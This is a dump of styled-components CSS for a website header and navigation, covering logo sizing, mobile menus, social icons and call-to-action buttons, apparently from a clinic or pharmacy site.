.SpdW.arrow:after{content:'';}/*!sc*/
.SpdW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"cyVkoJ,hdHLHq,gWOSaH,SpdW,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.buvTIx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.buvTIx .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.buvTIx .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.buvTIx .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.buvTIx .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.buvTIx .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.buvTIx .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#384730);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.buvTIx .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.buvTIx .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);vertical-align:top;color:var(--sc-header--bar-color,#384730);}/*!sc*/
.buvTIx .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.buvTIx .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.buvTIx .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.buvTIx svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.buvTIx svg path{fill:var(--sc-header--bar-color,#384730);stroke:none;}/*!sc*/
.buvTIx.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.buvTIx.burger-open .nonSplit{display:block;}/*!sc*/
.buvTIx.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.buvTIx.burger-open .link-CTA{display:none;}/*!sc*/
.buvTIx.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.buvTIx.burger-open .map svg{margin-top:5px;}/*!sc*/
.buvTIx.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-open .call svg{margin-top:0;}/*!sc*/
.buvTIx.burger-open .sms{border-left:none;}/*!sc*/
.buvTIx.burger-open .book,.buvTIx.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.buvTIx.burger-open .book > a,.buvTIx.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.buvTIx.burger-close .details-CTA{display:none;}/*!sc*/
.buvTIx.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.buvTIx.burger-close .map a,.buvTIx.burger-close .call a,.buvTIx.burger-close .book a,.buvTIx.burger-close .pharmacyCta a,.buvTIx.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.buvTIx.burger-close .map svg,.buvTIx.burger-close .call svg,.buvTIx.burger-close .book svg,.buvTIx.burger-close .pharmacyCta svg,.buvTIx.burger-close .sms svg{margin-top:2px;}/*!sc*/
.buvTIx.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.buvTIx.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(1),.buvTIx.burger-close .nonSplit .call:nth-child(1),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(2),.buvTIx.burger-close .nonSplit .call:nth-child(2),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(3),.buvTIx.burger-close .nonSplit .call:nth-child(3),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.buvTIx{display:none;}}/*!sc*/
@media (max-width:63.99875em){.buvTIx.burger-open.has-sticky-cta{padding:0;}.buvTIx.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.buvTIx.burger-open.has-sticky-cta .book{margin-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.buvTIx.burger-open.has-sticky-cta .nonSplit .book{display:none;}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#6a7a62);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"buvTIx,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.jvOPrQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#6a7a62);display:inline-block;}/*!sc*/
.jvOPrQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.jvOPrQ svg,.jvOPrQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.jvOPrQ img{display:block;}/*!sc*/
.jvOPrQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#6a7a62);}/*!sc*/
.jvOPrQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#4c6a3c);border-color:var(--sc-social-icon--border-color-icon-hover,#4c6a3c);}/*!sc*/
.jvOPrQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"jvOPrQ,"}/*!sc*/
.cvMVKO.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#6a7a62);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cvMVKO .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg,.cvMVKO .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg fill:function (props),.cvMVKO .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cvMVKO,"}/*!sc*/
.fRofNO{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fRofNO .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fRofNO .mobile-only{display:block;}}/*!sc*/
.fRofNO .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fRofNO .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fRofNO.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fRofNO.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){.fRofNO.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fRofNO a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRofNO .heading_five{width:100%;}/*!sc*/
.fRofNO .heading_five a{width:100%;}/*!sc*/
.fRofNO .phone-link,.fRofNO .address-link{color:var(--sc-font-color-h5-base,#384730);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.fRofNO .phone-link:hover,.fRofNO .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .phone-link:hover .heading_five,.fRofNO .address-link:hover .heading_five{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fRofNO .nav-phone a,.fRofNO .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-phone a,.fRofNO .nav-sms a{cursor:pointer;}}/*!sc*/
.fRofNO .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fRofNO .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fRofNO .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#384730);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#384730);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fRofNO .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link{padding:0;}.fRofNO .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fRofNO .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fRofNO .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fRofNO .nav-utility h5{color:var(--sc-header--primary-color,#6a7a62);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility{width:auto;}}/*!sc*/
.fRofNO .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-address{margin-top:0;}}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
.fRofNO .nav-phone h5,.fRofNO .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fRofNO .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fRofNO .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fRofNO{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fRofNO,"}/*!sc*/
.bkPKEk.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#f6f2ef);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.bkPKEk.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.bkPKEk.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.bkPKEk .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.bkPKEk .sub-menu-heading{color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.bkPKEk .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.bkPKEk .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkPKEk .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"bkPKEk,"}/*!sc*/
.ekHxlA{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.ekHxlA .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.ekHxlA .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ekHxlA .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.ekHxlA .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.ekHxlA .key-category-link{width:100%;}/*!sc*/
.ekHxlA .key-category-menu{width:100%;}/*!sc*/
.ekHxlA .key-category-menu.open{color:var(--sc-header--primary-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#4c6a3c);}}/*!sc*/
.ekHxlA .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu svg{display:none;}}/*!sc*/
.ekHxlA .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#6a7a62);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#6a7a62);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);border-bottom:2px solid transparent;}/*!sc*/
.ekHxlA .key-category-link:hover,.ekHxlA .key-category-menu:hover,.ekHxlA .key-category-link:active,.ekHxlA .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);}}/*!sc*/
.ekHxlA .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ekHxlA .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.ekHxlA .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.ekHxlA .svg-search-icon path,.ekHxlA .svg-search-icon polygon,.ekHxlA .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.ekHxlA .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.ekHxlA .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ekHxlA .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.ekHxlA{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ekHxlA .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.ekHxlA .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.ekHxlA{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"ekHxlA,"}/*!sc*/
.gzCvDZ{display:block;position:absolute;left:15px;}/*!sc*/
.gzCvDZ .bars{width:30px;display:block;}/*!sc*/
.gzCvDZ .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.gzCvDZ .bars span:last-child{margin-bottom:0;}/*!sc*/
.gzCvDZ .bars .center{width:15px;}/*!sc*/
.gzCvDZ .close-button{height:16px;width:16px;}/*!sc*/
.gzCvDZ .close-button path{stroke:#000;}/*!sc*/
.gzCvDZ.hamburger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gzCvDZ.hamburger-open .bars span{display:none;}/*!sc*/
.gzCvDZ.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
@media (min-width:1024px){.gzCvDZ{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gzCvDZ,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.gekAYp h5{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gekAYp,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.ezygAu .address-block{margin:0;}/*!sc*/
.ezygAu a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
